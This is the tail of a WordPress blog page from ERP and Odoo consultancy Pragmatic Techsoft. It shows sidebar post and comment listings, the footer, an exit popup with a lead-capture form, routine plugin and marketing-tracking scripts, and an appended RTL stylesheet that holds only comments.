											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3
body_size: 34
content:
/*
Theme Name: WpF Authority
Description: Adds support for languages written in a Right To Left (RTL) direction.
It's easy, just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

See http://codex.wordpress.org/Right_to_Left_Language_Support

*/


/**


body {
	direction: rtl;
	unicode-bidi: embed;
}

 */